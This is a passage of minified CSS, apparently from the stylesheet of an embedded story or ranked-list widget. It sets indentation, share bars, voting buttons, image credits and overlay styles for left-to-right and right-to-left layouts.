.ql-indent-8{padding-right:24em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-8{padding-right:25.5em}.rtl-root-element.RTL .text-viewer-component .ql-indent-9{padding-right:27em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-9{padding-right:28.5em}.rtl-root-element:not(.RTL) .half .text-viewer-component .ql-indent-1{padding-left:1.5em}.rtl-root-element:not(.RTL) .half .text-viewer-component li.ql-indent-1{padding-left:2.25em}.rtl-root-element:not(.RTL) .half .text-viewer-component .ql-indent-2{padding-left:3em}.rtl-root-element:not(.RTL) .half .text-viewer-component li.ql-indent-2{padding-left:3.75em}.rtl-root-element:not(.RTL) .half .text-viewer-component .ql-indent-3{padding-left:4.5em}.rtl-root-element:not(.RTL) .half .text-viewer-component li.ql-indent-3{padding-left:5.25em}.rtl-root-element:not(.RTL) .half .text-viewer-component .ql-indent-4{padding-left:6em}.rtl-root-element:not(.RTL) .half .text-viewer-component li.ql-indent-4{padding-left:6.75em}.rtl-root-element:not(.RTL) .half .text-viewer-component .ql-indent-5{padding-left:7.5em}.rtl-root-element:not(.RTL) .half .text-viewer-component li.ql-indent-5{padding-left:8.25em}.rtl-root-element:not(.RTL) .half .text-viewer-component .ql-indent-6{padding-left:9em}.rtl-root-element:not(.RTL) .half .text-viewer-component li.ql-indent-6{padding-left:9.75em}.rtl-root-element:not(.RTL) .half .text-viewer-component .ql-indent-7{padding-left:10.5em}.rtl-root-element:not(.RTL) .half .text-viewer-component li.ql-indent-7{padding-left:11.25em}.rtl-root-element:not(.RTL) .half .text-viewer-component .ql-indent-8{padding-left:12em}.rtl-root-element:not(.RTL) .half .text-viewer-component li.ql-indent-8{padding-left:12.75em}.rtl-root-element:not(.RTL) .half .text-viewer-component .ql-indent-9{padding-left:13.5em}.rtl-root-element:not(.RTL) .half .text-viewer-component li.ql-indent-9{padding-left:14.25em}.rtl-root-element.RTL .half .text-viewer-component .ql-indent-1{padding-right:1.5em}.rtl-root-element.RTL .half .text-viewer-component li.ql-indent-1{padding-right:2.25em}.rtl-root-element.RTL .half .text-viewer-component .ql-indent-2{padding-right:3em}.rtl-root-element.RTL .half .text-viewer-component li.ql-indent-2{padding-right:3.75em}.rtl-root-element.RTL .half .text-viewer-component .ql-indent-3{padding-right:4.5em}.rtl-root-element.RTL .half .text-viewer-component li.ql-indent-3{padding-right:5.25em}.rtl-root-element.RTL .half .text-viewer-component .ql-indent-4{padding-right:6em}.rtl-root-element.RTL .half .text-viewer-component li.ql-indent-4{padding-right:6.75em}.rtl-root-element.RTL .half .text-viewer-component .ql-indent-5{padding-right:7.5em}.rtl-root-element.RTL .half .text-viewer-component li.ql-indent-5{padding-right:8.25em}.rtl-root-element.RTL .half .text-viewer-component .ql-indent-6{padding-right:9em}.rtl-root-element.RTL .half .text-viewer-component li.ql-indent-6{padding-right:9.75em}.rtl-root-element.RTL .half .text-viewer-component .ql-indent-7{padding-right:10.5em}.rtl-root-element.RTL .half .text-viewer-component li.ql-indent-7{padding-right:11.25em}.rtl-root-element.RTL .half .text-viewer-component .ql-indent-8{padding-right:12em}.rtl-root-element.RTL .half .text-viewer-component li.ql-indent-8{padding-right:12.75em}.rtl-root-element.RTL .half .text-viewer-component .ql-indent-9{padding-right:13.5em}.rtl-root-element.RTL .half .text-viewer-component li.ql-indent-9{padding-right:14.25em}.text-viewer-component .ql-font-pacifico,.text-viewer-component .ql-font-pacifico *{line-height:1.8!important}.text-viewer-component .line-height-1{line-height:1}.text-viewer-component .line-height-115{line-height:1.15}.text-viewer-component .line-height-15{line-height:1.5}.text-viewer-component .line-height-2{line-height:2}.text-viewer-component .line-height-25{line-height:2.5}.background-wrapper.dark .background-content .text-viewer-component,.background-wrapper.dark .background-content .text-viewer-component p,.background-wrapper.light .background-content .text-viewer-component,.background-wrapper.light .background-content .text-viewer-component p{color:inherit}@media (max-width:640px){.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-1{padding-left:1.5em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-1{padding-left:2.25em}.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-2{padding-left:3em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-2{padding-left:3.75em}.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-3{padding-left:4.5em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-3{padding-left:5.25em}.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-4{padding-left:6em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-4{padding-left:6.75em}.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-5{padding-left:7.5em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-5{padding-left:8.25em}.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-6{padding-left:9em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-6{padding-left:9.75em}.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-7{padding-left:10.5em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-7{padding-left:11.25em}.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-8{padding-left:12em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-8{padding-left:12.75em}.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-9{padding-left:13.5em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-9{padding-left:14.25em}.rtl-root-element.RTL .text-viewer-component .ql-indent-1{padding-right:1.5em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-1{padding-right:2.25em}.rtl-root-element.RTL .text-viewer-component .ql-indent-2{padding-right:3em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-2{padding-right:3.75em}.rtl-root-element.RTL .text-viewer-component .ql-indent-3{padding-right:4.5em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-3{padding-right:5.25em}.rtl-root-element.RTL .text-viewer-component .ql-indent-4{padding-right:6em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-4{padding-right:6.75em}.rtl-root-element.RTL .text-viewer-component .ql-indent-5{padding-right:7.5em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-5{padding-right:8.25em}.rtl-root-element.RTL .text-viewer-component .ql-indent-6{padding-right:9em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-6{padding-right:9.75em}.rtl-root-element.RTL .text-viewer-component .ql-indent-7{padding-right:10.5em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-7{padding-right:11.25em}.rtl-root-element.RTL .text-viewer-component .ql-indent-8{padding-right:12em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-8{padding-right:12.75em}.rtl-root-element.RTL .text-viewer-component .ql-indent-9{padding-right:13.5em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-9{padding-right:14.25em}.rtl-root-element:not(.RTL) .half .text-viewer-component .ql-indent-6,.rtl-root-element:not(.RTL) .half .text-viewer-component .ql-indent-7,.rtl-root-element:not(.RTL) .half .text-viewer-component .ql-indent-8,.rtl-root-element:not(.RTL) .half .text-viewer-component .ql-indent-9,.rtl-root-element:not(.RTL) .half .text-viewer-component li.ql-indent-5,.rtl-root-element:not(.RTL) .half .text-viewer-component li.ql-indent-6,.rtl-root-element:not(.RTL) .half .text-viewer-component li.ql-indent-7,.rtl-root-element:not(.RTL) .half .text-viewer-component li.ql-indent-8,.rtl-root-element:not(.RTL) .half .text-viewer-component li.ql-indent-9{padding-left:8em}.rtl-root-element.RTL .half .text-viewer-component .ql-indent-6,.rtl-root-element.RTL .half .text-viewer-component .ql-indent-7,.rtl-root-element.RTL .half .text-viewer-component .ql-indent-8,.rtl-root-element.RTL .half .text-viewer-component .ql-indent-9,.rtl-root-element.RTL .half .text-viewer-component li.ql-indent-5,.rtl-root-element.RTL .half .text-viewer-component li.ql-indent-6,.rtl-root-element.RTL .half .text-viewer-component li.ql-indent-7,.rtl-root-element.RTL .half .text-viewer-component li.ql-indent-8,.rtl-root-element.RTL .half .text-viewer-component li.ql-indent-9{padding-right:8em}}.sponsored-badge{border:1px solid #fa9b32;border-radius:3px;color:#fa9b32;font-size:11px;text-align:center;padding:3px;display:inline-block}.pb-story-creator-thumbnail{-ms-flex-item-align:center;align-self:center;border-radius:3px;overflow:hidden;width:34px;height:34px}.rtl-root-element.RTL .pb-story-creator-thumbnail{margin-left:11px}.rtl-root-element:not(.RTL) .pb-story-creator-thumbnail{margin-right:11px}.pb-story-creator-thumbnail>img{width:34px;height:34px;max-width:100%}.pb-story-creator-details .creator-name{font-size:14px;font-weight:700;color:#767676;margin-top:2px;line-height:18px}.pb-story-creator-details .creator-name .user-created-msg{color:#a036f7;position:relative;display:inline-block;margin-left:2px;border-bottom:1px dotted #a036f7}.pb-story-creator-details .creator-name .user-created-msg:hover .tooltiptext{visibility:visible}.pb-story-creator-details .creator-name .user-created-msg .tooltiptext{visibility:hidden;width:240px;background-color:#000;color:#fff;text-align:center;border-radius:6px;padding:10px;position:absolute;z-index:999;top:150%;left:50%;margin-left:-60px}.pb-story-creator-details .creator-name .user-created-msg .tooltiptext::after{content:"";position:absolute;bottom:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #000}.pb-story-creator-details .creation-time{font-size:12px;color:#767676;margin-top:2px}.pb-story-creator-details .creation-time.display-inline{display:inline-block}.pb-story-details{font-size:12px;font-weight:400;line-height:1.17;letter-spacing:normal;color:#767676;text-align:center}.pb-story-translate{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;position:relative}.rtl-root-element.RTL .pb-story-translate{margin-left:auto}.rtl-root-element:not(.RTL) .pb-story-translate{margin-right:auto}.pb-story-translate>a{position:absolute;top:0}.rtl-root-element.RTL .pb-story-translate>a{left:0}.rtl-root-element:not(.RTL) .pb-story-translate>a{right:0}.pb-story-translate .translate-button{text-align:inherit;height:34px;padding:0;overflow:hidden;border-radius:4px;color:#767676;cursor:pointer;background:#fff;-webkit-transition:all .2s linear;transition:all .2s linear;border:1px solid #fff;width:47px;font-size:14px;font-weight:700}.pb-story-translate .translate-button:hover{width:230px;padding:0 6px;border-color:#28a0f9;font-size:0;color:#28a0f9}.pb-story-translate .translate-button:hover svg{fill:#28a0f9}.pb-story-translate .translate-button>span{vertical-align:middle;display:inline-block;font-size:14px}.pb-story-translate .translate-button .translate-icon{display:inline-block;vertical-align:middle;margin:-3px 4px 0;height:35px}.pb-story-translate .translate-button svg{fill:#767676;width:40px;height:40px}.pb-story-creation-details{display:-webkit-box;display:-ms-flexbox;display:flex}.item-info-container{margin-top:32px}.item-info-container .pb-image-viewer{margin-bottom:20px}.item-info-container h1.item-title{font-size:35px;font-weight:500;line-height:1.34;color:#000;margin:0 0 6px;text-align:left}.item-info-container h2.item-sub-title{font-size:18px;font-weight:400;line-height:1.4;color:#767676;margin:0 0 30px;text-align:left}.rtl-root-element.RTL .item-info-container h1.item-title,.rtl-root-element.RTL .item-info-container h2.item-sub-title{text-align:right}.item-info-container h1.item-title .text-viewer-component,.item-info-container h2.item-sub-title .text-viewer-component{font-size:inherit}.item-info-container .creation-details-wrapper{margin-top:15px}.item-info-container.embed{margin-top:0}.item-info-container.embed h1.item-title{font-weight:700}.item-info-container.embed:not(.desktop),.item-info-container.stories{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.item-info-container.embed:not(.desktop) .pb-image-viewer,.item-info-container.stories .pb-image-viewer{margin-bottom:0!important;height:auto}.item-info-container.embed:not(.desktop) .pb-image-viewer .pb-image-viewer-credits,.item-info-container.stories .pb-image-viewer .pb-image-viewer-credits{font-size:10px}.item-info-container.embed:not(.desktop) .item-header,.item-info-container.stories .item-header{background-color:rgba(40,160,249,.05);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px}.item-info-container.embed:not(.desktop) .item-header *,.item-info-container.stories .item-header *{font-family:Poppins,'Helvetica Neue',Helvetica,Arial,sans-serif}.item-info-container.embed:not(.desktop) .item-header .item-titles,.item-info-container.stories .item-header .item-titles{max-width:95%;margin:auto 0}.item-info-container.embed:not(.desktop) .item-header .item-titles .item-sub-title,.item-info-container.embed:not(.desktop) .item-header .item-titles .item-title,.item-info-container.stories .item-header .item-titles .item-sub-title,.item-info-container.stories .item-header .item-titles .item-title{text-align:center}.item-info-container.embed:not(.desktop) .item-header .item-titles .item-title,.item-info-container.stories .item-header .item-titles .item-title{color:#555;font-size:24px;font-weight:600;line-height:1.25}.item-info-container.embed:not(.desktop) .item-header .item-titles .item-sub-title,.item-info-container.stories .item-header .item-titles .item-sub-title{margin:8px 0;color:#767676;font-size:14px;line-height:1.5}.item-info-container.embed:not(.desktop) .item-header .creation-details-wrapper,.item-info-container.stories .item-header .creation-details-wrapper{margin:8px auto 0}.item-info-container.embed:not(.desktop) .item-header .pb-story-creation-details,.item-info-container.stories .item-header .pb-story-creation-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.item-info-container.embed:not(.desktop) .item-header .pb-story-creation-details .pb-story-creator-thumbnail,.item-info-container.stories .item-header .pb-story-creation-details .pb-story-creator-thumbnail{border-radius:50%;margin:0 0 8px!important}@media (min-width:1024px){.item-info-container.stories.desktop{width:calc(100vw - 80px);left:calc((100vw - 100%)/ -2 + 40px);right:calc((100vw - 100%)/ -2 + 40px);margin-bottom:42px!important;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.item-info-container.stories.desktop .pb-image-viewer{-webkit-box-flex:4;-ms-flex:4;flex:4}.item-info-container.stories.desktop .item-header{padding:12px 24px;-webkit-box-flex:6;-ms-flex:6;flex:6}.item-info-container.stories.desktop .item-header .item-titles{margin:auto 0}.item-info-container.stories.desktop .item-header .item-titles .item-title{font-size:40px}.item-info-container.stories.desktop .item-header .item-titles .item-sub-title{margin:16px 0 0;font-size:16px}.item-info-container.stories.desktop .item-header .creation-details-wrapper{margin:12px auto 0}}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item.is-image{position:absolute;top:-1px;bottom:-1px;left:-1px;right:-1px;border:0;width:calc(100% + 2px);height:calc(100% + 2px)}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.img-responsive{display:block;max-width:100%;height:auto}.pb-story{position:relative;margin:0 auto;font-family:sans-serif,Roboto}.rtl-root-element.RTL .pb-story{direction:rtl}@media (pointer:coarse){.pb-story{-webkit-tap-highlight-color:transparent}}.pb-story *,.pb-story ::after,.pb-story ::before{-webkit-box-sizing:border-box;box-sizing:border-box}.pb-story.preview-item-story.compact-item-story *{-webkit-backface-visibility:hidden;backface-visibility:hidden}.pb-story .sections{position:relative;z-index:1}.pb-story .sections>div:not(:empty):not(:last-child){margin-bottom:24px}.pb-story.playbuzz .sections>div:not(:empty):not(:last-child){margin-bottom:20px}.pb-story.stories.desktop .sections>div:not(:empty):not(:last-child){margin-bottom:40px}.pb-story h3{margin:inherit;font-weight:inherit}.pb-story .bottom-share-bar-container,.pb-story .item-info-container,.pb-story .top-share-bar-container{position:relative;margin-bottom:24px}.pb-story .bottom-share-bar-container .overlay,.pb-story .item-info-container .overlay,.pb-story .top-share-bar-container .overlay{position:absolute;width:calc(100% + 10px);height:calc(100% + 10px);top:-5px;left:-5px;background-color:#fff;opacity:.6}.pb-story .bottom-share-bar-container{margin-top:24px}.pb-story .pb-ad-in-story{margin:0 -12px}.pb-story .pb-ad-in-story.desktop{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pb-story .pb-ad-in-story.desktop .viewport-monitor{margin:0 5px}.pb-story .pb-ad-in-story.ad-placeholder{min-height:250px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;min-width:300px;margin:auto;background-image:url(https://via.placeholder.com/300x250?text=300x250+AD)}.pb-story .sponsored-badge-wrapper{margin-bottom:15px}.pb-story .separator-line{margin-bottom:15px;border-bottom:1px solid #efefef}.pb-story .sticky-share-bar-container{position:sticky;top:40px}.pb-story .sticky-share-bar-container .pb-share-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:absolute;width:calc(100vw - 80px);left:calc((100vw - 100%)/ -2 + 40px);right:calc((100vw - 100%)/ -2 + 40px)}.pb-story .sticky-share-bar-container .pb-share-bar .pb-share-button{margin:0 0 16px}.pb-story:not(.mobile) .bottom-share-bar-container{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:480px){.pb-story .sections>div:not(:empty){margin-bottom:18px}.pb-story .bottom-share-bar-container .pb-share-bar,.pb-story .top-share-bar-container .pb-share-bar{display:table;margin:0 auto}.pb-story .item-info-container{margin-top:0}.pb-story .item-info-container .pb-image-viewer{margin-bottom:16px}.pb-story .item-info-container h1.item-title{font-size:22px;line-height:1.4}.pb-story .item-info-container h2.item-sub-title{font-size:17px;margin-top:8px}.pb-story.floating-unit{overflow-y:auto!important}.pb-story.floating-unit::-webkit-scrollbar{width:6px;height:6px}.pb-story.floating-unit::-webkit-scrollbar-thumb{border-radius:5px;background:#aaa}.pb-story.floating-unit::-webkit-scrollbar-thumb:hover{background:#c4c4c4}.pb-story.floating-unit::-webkit-scrollbar-track{border-radius:5px;background:0 0}.pb-story.floating-unit:not(.is-image-section){min-height:300px!important}}.pb-story.mobile .bottom-share-bar-container .pb-share-bar,.pb-story.mobile .top-share-bar-container .pb-share-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}.pb-story.mobile .bottom-share-bar-container .pb-share-bar .pb-share-button,.pb-story.mobile .top-share-bar-container .pb-share-bar .pb-share-button{height:44px;width:44px;margin:0}.pb-story.v2-item-story{background-color:#fff;overflow:hidden}.pb-story.v2-item-story .pb-journey-intro-container .texts-container,.pb-story.v2-item-story .pb-journey-questions-container .journey-question .drawer,.pb-story.v2-item-story .pb-journey-result .result-drawer,.pb-story.v2-item-story .pb-quiz-intro-container .texts-container,.pb-story.v2-item-story .pb-quiz-questions-container .quiz-question .drawer,.pb-story.v2-item-story .pb-quiz-result .result-drawer{-webkit-box-shadow:none!important;box-shadow:none!important}@media (max-width:480px){.pb-story.v2-item-story .sections>div:not(:empty){margin-bottom:0}}.list-label-container .bullet{width:6px;height:18px;margin-top:8px}.rtl-root-element.RTL .list-label-container .bullet{margin-left:12px}.rtl-root-element:not(.RTL) .list-label-container .bullet{margin-right:12px}.rtl-root-element.RTL .list-label-container .number,.rtl-root-element.RTL .list-label-container .rank{margin-left:12px}.rtl-root-element:not(.RTL) .list-label-container .number,.rtl-root-element:not(.RTL) .list-label-container .rank{margin-right:12px}.list-label-container .number span,.list-label-container .rank span{font-size:45px;font-family:HelveticaNeue-CondensedBold,'Helvetica Neue',Helvetica,Arial Narrow,Arial,RobotoCondensed-Bold,sans-serif;font-weight:700;font-style:normal;font-stretch:condensed;line-height:52px;letter-spacing:-3px}.list-label-container .number span{font-size:24px;line-height:48px;letter-spacing:normal}.rtl-root-element.RTL .list-label-container .rank span{margin-right:3px}.list-label-container .number{width:48px;height:48px;text-align:center}.rtl-root-element.RTL .list-label-container .number span{margin-right:0!important}@media screen and (max-width:480px){.list-label-container .bullet{margin-top:3px}.list-label-container .number span,.list-label-container .rank span{font-size:39px}}.rank-button.in-view:not(.voted-to-other) .ranked:not(.voted) .ranked-caret{-webkit-animation:jump ease 2s 2;animation:jump ease 2s 2}.rank-button.voted-to-other .ranked{opacity:.5;cursor:default}.rank-button:hover:not(.voted-to-other) .ranked:not(.voted){-webkit-animation:bounce-hover .4s normal;animation:bounce-hover .4s normal}.rank-button:hover:not(.voted-to-other) .ranked:not(.voted) .ranked-caret{-webkit-transform:translateY(3px) scale(1.5);transform:translateY(3px) scale(1.5)}.rank-button:hover:not(.voted-to-other) .ranked:not(.voted) .number{-webkit-transform:translateY(7px);transform:translateY(7px)}.rank-button:hover:not(.voted-to-other) .ranked:not(.voted) .vote{-webkit-transform:translateY(5px);transform:translateY(5px)}.rank-button:hover:not(.voted-to-other) .ranked:not(.voted) .votes{opacity:0}.rank-button .ranked{-webkit-transform-origin:right;transform-origin:right;-webkit-transition:-webkit-transform .2s ease-out;transition:transform .2s ease-out;transition:transform .2s ease-out,-webkit-transform .2s ease-out;width:54px;height:52px;background-color:#fff;display:inline-block;border-radius:4px;border:solid 1px #dbdbdb;text-align:center;cursor:pointer;position:relative;overflow:hidden}.rtl-root-element.RTL .rank-button .ranked{-webkit-transform-origin:left;transform-origin:left;margin-right:6px}.rtl-root-element:not(.RTL) .rank-button .ranked{margin-left:6px}.rank-button .ranked .number,.rank-button .ranked .vote{font-size:15px;font-weight:700;line-height:1;color:#555}.rank-button .ranked .vote{position:absolute;width:100%;top:22px}.rank-button .ranked .number-container{position:absolute;width:100%;top:19px}.rank-button .ranked .votes{font-size:10px;font-weight:400;color:#aaa}.rank-button .ranked .loader{position:absolute;bottom:0;left:0;width:100%;height:0}.rank-button .ranked .ranked-caret{position:absolute;top:10px;left:20px;width:12px;height:7px}.rank-button .ranked.has-votes .ranked-caret{top:7px}.rank-button .ranked.long-text .vote,.rank-button .ranked.long-text .votes{display:none}.rank-button .ranked.long-text .ranked-caret{top:17px;left:16px;width:20px;height:15px}.rank-button .ranked.long-text .number,.rank-button .ranked.long-text:not(.voted):hover .number{-webkit-transform:translateY(9px);transform:translateY(9px)}.rank-button .ranked.long-text:hover:not(.voted) .ranked-caret{-webkit-transform:none;transform:none}.rank-button .ranked.long-text.has-votes .ranked-caret,.rank-button .ranked.long-text.has-votes:hover .ranked-caret,.rank-button .ranked.long-text.voted .ranked-caret{top:8px}.rank-button .ranked.click{-webkit-animation:bounce-click .7s normal;animation:bounce-click .7s normal}.pb-quiz-answers .answer-wrapper button[disabled],.rank-button .ranked.voted{cursor:default}.rank-button .ranked.voted .loader{height:100%}.rank-button .ranked .loader{-webkit-transition:height .5s ease-out;transition:height .5s ease-out}.rank-button .ranked .number,.rank-button .ranked .number-container,.rank-button .ranked .ranked-caret,.rank-button .ranked .vote,.rank-button .ranked .votes{-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.rank-button .ranked .ranked-container{position:absolute;top:0;width:100%;height:100%}.rtl-root-element.RTL .rank-button .ranked .ranked-container{right:0}.rtl-root-element:not(.RTL) .rank-button .ranked .ranked-container{left:0}.rank-button .ranked .ranked-container.mobile-with-down-vote{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative}.rtl-root-element.RTL .rank-button .ranked .ranked-container.mobile-with-down-vote{direction:rtl}.rank-button .ranked .ranked-container.mobile-with-down-vote .ranked-caret{position:static;left:auto;top:auto}.rtl-root-element.RTL .rank-button .ranked .ranked-container.mobile-with-down-vote .ranked-caret{margin-left:5px}.rtl-root-element:not(.RTL) .rank-button .ranked .ranked-container.mobile-with-down-vote .ranked-caret{margin-right:5px}.rank-button .ranked .ranked-container.mobile-with-down-vote .number-container,.rank-button .ranked .ranked-container.mobile-with-down-vote .vote{position:static;left:auto;top:auto;width:auto}.rank-button .ranked .vote.ng-leave{opacity:1}.rank-button .ranked .number-container.ng-enter,.rank-button .ranked .vote.ng-leave.ng-leave-active{opacity:0}.rank-button .ranked .number-container.ng-enter-active{opacity:1}@media screen and (max-width:480px){.rank-button .numbered{width:44px;height:44px}.rank-button .bulleted{margin-top:3px}}.vote-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;flex-shrink:0}.vote-container.with-down-vote{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:10px}.vote-container.with-down-vote .rank-button{-ms-flex-preferred-size:49%;flex-basis:49%}.vote-container.with-down-vote .rank-button .ranked{width:100%;height:34px;margin:0}.vote-container.with-down-vote .rank-button .ranked:hover:not(.voted) .ranked-caret,.vote-container.with-down-vote .rank-button .ranked:hover:not(.voted) .vote{-webkit-transform:none;transform:none}.section-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:12px;position:relative;font-weight:700}.rtl-root-element.RTL .section-title{direction:rtl}.section-title .text-viewer-component{font-size:24px;font-weight:700;line-height:1.25;-ms-flex-item-align:center;align-self:center}.section-title.text-empty:not(.contains-list){padding:0}.section-title.text-empty .line-container{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.section-title .line-container{width:100%;min-width:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-item-align:center;align-self:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section-title .line-container.with-down-vote{display:block}.section-title .line-container .viewport-monitor{width:100%;min-width:0}@media screen and (max-width:480px){.section-title{padding-bottom:8px}.section-title .text-viewer-component{font-size:18px}}.brightcove-player div.video-js,.pb-image-viewer-animated{width:100%;height:0;background-color:#fff}.pb-image-viewer-animated video{position:absolute;top:0;left:0;width:100%;height:100%}.pb-image-viewer-credits{padding:0 4px 1px;cursor:default;font-weight:200;background-color:rgba(0,0,0,.25);color:rgba(255,255,255,.75);text-overflow:ellipsis;overflow:hidden;font-size:11px;position:absolute}.pb-image-viewer-credits.bottom-left{text-align:left;position:absolute;bottom:0}.rtl-root-element.RTL .pb-image-viewer-credits.bottom-left{text-align:right;right:0}.rtl-root-element:not(.RTL) .pb-image-viewer-credits.bottom-left{left:0}.pb-image-viewer-credits.top-right{text-align:right;position:absolute;top:0}.rtl-root-element.RTL .pb-image-viewer-credits.top-right{text-align:left;left:0}.rtl-root-element:not(.RTL) .pb-image-viewer-credits.top-right{right:0}.pb-image-viewer-credits.bottom-right{text-align:right;position:absolute;bottom:0}.rtl-root-element.RTL .pb-image-viewer-credits.bottom-right{text-align:left;left:0}.rtl-root-element:not(.RTL) .pb-image-viewer-credits.bottom-right{right:0}.pb-image-viewer-credits.top-left{text-align:left;position:absolute;top:0}.rtl-root-element.RTL .pb-image-viewer-credits.top-left{text-align:right;right:0}.rtl-root-element:not(.RTL) .pb-image-viewer-credits.top-left{left:0}.blur-overlay{position:absolute;top:0;z-index:100;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%}.rtl-root-element.RTL .blur-overlay{right:0}.rtl-root-element:not(.RTL) .blur-overlay{left:0}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.blur-overlay{background-image:url(//res-format-countdown.ex.co/images/blurlayer.jpg)}}.blur-overlay .svg-holder{background:0 0;outline:0;border:0;z-index:200;cursor:pointer;text-align:center}.blur-overlay .svg-holder svg{width:22%;height:92px;fill:rgba(0,0,0,.15)}@media screen and (max-width:480px){.blur-overlay .svg-holder svg{height:70px}}.blur-overlay:hover .svg-holder svg{fill:rgba(0,0,0,.4)}.gif-overlay{position:absolute;top:0;z-index:100;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;background-color:rgba(0,0,0,.1);font-size:14px;color:#fff}.rtl-root-element.RTL .gif-overlay{right:0}.rtl-root-element:not(.RTL) .gif-overlay{left:0}.gif-overlay .gif-overlay-btn{position:relative;overflow:hidden;background-color:rgba(0,0,0,.6);border-radius:50%;width:65px;height:65px}.gif-overlay .gif-overlay-btn .svg-holder{padding-top:2px;background:0 0;outline:0;border:0;z-index:200;cursor:pointer;text-align:center}.gif-overlay .gif-overlay-btn .svg-holder svg{width:60px;height:60px;fill:#fff}.pb-image-viewer{text-align:left;position:relative;padding:0;overflow:hidden;border:0;outline:0}.rtl-root-element.RTL .pb-image-viewer{text-align:right}.pb-image-viewer.background-image{background-size:cover;background-position:center center}.pb-image-viewer.cover-image{height:100%;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pb-image-viewer.cover-image .viewport-monitor{height:100%;width:100%}.pb-image-viewer.cover-image img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.pb-image-viewer.cover-image video{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:50%;left:50%;min-height:100%;min-width:100%;height:auto;width:auto}.pb-image-viewer.blur{cursor:pointer}.pb-image-viewer.blur img,.pb-image-viewer.blur video{-webkit-filter:blur(0);filter:blur(0);-webkit-transition:-webkit-filter .3s linear;transition:filter .3s linear;transition:filter .3s linear,-webkit-filter .3s 